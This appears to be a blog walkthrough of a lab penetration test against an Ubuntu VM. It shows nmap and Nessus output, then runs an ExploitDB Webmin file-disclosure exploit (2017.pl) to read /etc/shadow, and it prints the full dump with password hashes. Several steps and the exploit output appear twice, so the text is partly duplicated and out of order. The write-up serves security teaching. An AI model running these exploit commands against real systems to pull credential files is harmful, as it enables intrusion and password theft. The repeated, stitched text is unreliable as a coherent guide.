3. Take a look on port 80 and 10000. There are service running Apache httpd 2.2.4 ((Ubuntu) PHP/5.2.3-1ubuntu6) on port 80 and MiniServ 0.01 (Webmin httpd) on port 10000.
4. Try to check the browser
192.168.0.112:80
192.168.0.112:10000
5. Vulnerability Assesment with Nessus (sorry i can not include screenshots because there is a problem when taking pictures nessus)
Report of Nessus
6. Exploit using ExploitDB
Open terminal and type 7. search exploit (webmin) type on terminal
root@bt:/pentest/exploits/exploitdb# ./searchsploit webmin
8. Choose /multiple/remote/2017.pl
9. Move into the home folder
root@bt:/pentest/exploits/exploitdb# cp /multiple/remote/2017.pl /home
# Run the exploit
root@bt:/home# perl 2017.pl 192.168.0.112 10000 /etc/shadow 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 192.168.0.112 on port 10000!
FILENAME: /etc/shadow
FILE CONTENT STARTED
-----------------------------------
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::
-------------------------------------
root@bt:~# nmap -T4 -A -v 192.168.0.112 -O
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-01-30 22:50 WIT
NSE: Loaded 87 scripts for scanning.
NSE: Script Pre-scanning.
Initiating ARP Ping Scan at 22:50
Scanning 192.168.0.112 [1 port]
Completed ARP Ping Scan at 22:50, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 22:50
Completed Parallel DNS resolution of 1 host. at 22:50, 13.00s elapsed
Initiating SYN Stealth Scan at 22:50
Scanning 192.168.0.112 [1000 ports]
Discovered open port 139/tcp on 192.168.0.112
Discovered open port 80/tcp on 192.168.0.112
Discovered open port 445/tcp on 192.168.0.112
Discovered open port 22/tcp on 192.168.0.112
Discovered open port 10000/tcp on 192.168.0.112
Completed SYN Stealth Scan at 22:50, 0.12s elapsed (1000 total ports)
Initiating Service scan at 22:50
Scanning 5 services on 192.168.0.112
Completed Service scan at 22:50, 11.02s elapsed (5 services on 1 host)
Initiating OS detection (try #1) against 192.168.0.112
NSE: Script scanning 192.168.0.112.
Initiating NSE at 22:50
Completed NSE at 22:50, 1.08s elapsed
Nmap scan report for 192.168.0.112
Host is up (0.00054s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.6p1 Debian 5build1 (protocol 2.0)
| ssh-hostkey: 1024 e4:46:40:bf:e6:29:ac:c6:00:e2:b2:a3:e1:50:90:3c (DSA)
|_2048 10:cc:35:45:8e:f2:7a:a1:cc:db:a0:e8:bf:c7:73:3d (RSA)
80/tcp open http Apache httpd 2.2.4 ((Ubuntu) PHP/5.2.3-1ubuntu6)
|_http-title: Site doesn't have a title (text/html).
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
139/tcp open netbios-ssn Samba smbd 3.X (workgroup: MSHOME)
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: MSHOME)
10000/tcp open http MiniServ 0.01 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
|_http-favicon: Unknown favicon MD5: 1F4BAEFFD3C738F5BEDC24B7B6B43285
MAC Address: 08:00:27:AA:EC:6D (Cadmus Computer Systems)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:kernel:2.6.22
OS details: Linux 2.6.22 (embedded, ARM)
Uptime guess: 0.089 days (since Mon Jan 30 20:42:49 2012)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=210 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:kernel
Host script results:
| nbstat:
| NetBIOS name: UBUNTUVM, NetBIOS user: <unknown>, NetBIOS MAC: <unknown>
| Names
| UBUNTUVM<00> Flags: <unique><active>
| UBUNTUVM<03> Flags: <unique><active>
| UBUNTUVM<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| MSHOME<1d> Flags: <unique><active>
| MSHOME<1e> Flags: <group><active>
|_ MSHOME<00> Flags: <group><active>
| smb-security-mode:
| Account that was used for smb scripts: guest
| User-level authentication
| SMB Security: Challenge/response passwords supported
|_ Message signing disabled (dangerous, but default)
|_smbv2-enabled: Server doesn't support SMBv2 protocol
| smb-os-discovery:
| OS: Unix (Samba 3.0.26a)
| Computer name: ubuntuvm
| Domain name: nsdlab
| FQDN: ubuntuvm.NSDLAB
| NetBIOS computer name:
|_ System time: 2012-01-31 05:50:43 UTC-6
TRACEROUTE
HOP RTT ADDRESS
1 0.54 ms 192.168.0.112
NSE: Script Post-scanning.
Initiating NSE at 22:50
Completed NSE at 22:50, 0.00s elapsed
Read data files from: /usr/local/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.46 seconds
Raw packets sent: 1020 (45.626KB) | Rcvd: 1532 (67.454KB)
2. There mention of open ports and services running
3. Take a look on port 80 and 10000. There are service running Apache httpd 2.2.4 ((Ubuntu) PHP/5.2.3-1ubuntu6) on port 80 and MiniServ 0.01 (Webmin httpd) on port 10000.
4. Try to check the browser
192.168.0.112:80
192.168.0.112:10000
5. Vulnerability Assesment with Nessus (sorry i can not include screenshots because there is a problem when taking pictures nessus)
Report of Nessus
PORT WWW (10000/TCP)
Plugin ID: 22300
Webmin / Usermin Null Byte Filtering Vulnerabilities
Synopsis
The remote web server is affected by multiple issues.
List of Hosts
192.168.0.112
Description
The remote host is running Webmin or Usermin, web-based interfaces for
Unix / Linux system administrators and end-users. Webmin and Usermin both come with the Perl script 'miniserv.pl' to
provide basic web services, and the version of 'miniserv.pl' installed
on the remote host fails to properly filter null characters from URLs.
An attacker may be able to exploit this to reveal the source code of CGI
scripts, obtain directory listings, or launch cross-site scripting
attacks against the affected application.
Solution
Upgrade to Webmin version 1.296 / Usermin 1.226 or later.
See also
Risk Factor
Medium/ CVSS Base Score: 6.8
(CVSS2#AV:N/AC:M/Au:N/C:P/I:P/A:P)
CVSS Temporal Score: 6.5(CVSS2#E:F/RL:U/RC:C)
Bugtraq ID
Vulnerability publication date: 2006/09/01
Plugin publication date: 2006/09/02
Plugin last modification date: 2011/03/14
Ease of exploitability : Exploits are available
PORT CIFS (445/TCP)
Plugin ID: 57608
SMB Signing Disabled
Synopsis
Signing is disabled on the remote SMB server.
List of Hosts
192.168.0.112
Description
Signing is disabled on the remote SMB server. This can allow
man-in-the-middle attacks against the SMB server.
Solution
Enforce message signing in the host's configuration. On Windows,
this is found in the Local Security Policy. On Samba, the setting is
called 'server signing'. See the 'see also' links for further
details.
See also
Risk Factor
Medium/ CVSS Base Score: 5.0
(CVSS2#AV:N/AC:L/Au:N/C:N/I:P/A:N)
Vulnerability publication date: 2012/01/17
Plugin publication date: 2012/01/19
Plugin last modification date: 2012/01/19
PORT WWW (80/TCP)
Plugin ID: 24260
HyperText Transfer Protocol (HTTP) Information
Synopsis
Some information about the remote HTTP configuration can be extracted.
List of Hosts
192.168.0.112
Plugin Output
6. Exploit using ExploitDB
Open terminal and type
root@bt:cd /pentest/exploits/exploitdb#
root@bt:/pentest/exploits/exploitdb# ./searchsploit webmin
8. Choose /multiple/remote/2017.pl
9. Move into the home folder
root@bt:/pentest/exploits/exploitdb# cp /multiple/remote/2017.pl /home
# Run the exploit
root@bt:/home# perl 2017.pl 192.168.0.112 10000 /etc/shadow 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 192.168.0.112 on port 10000!
FILENAME: /etc/shadow
FILE CONTENT STARTED
-----------------------------------
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::
-------------------------------------
Subscribe to:
Posts (Atom)
Slack Space
Slack space is a form of internal fragmentation, i.e. wasted space, on a hard disk. When a file is written to disk it’s stored at the “begin...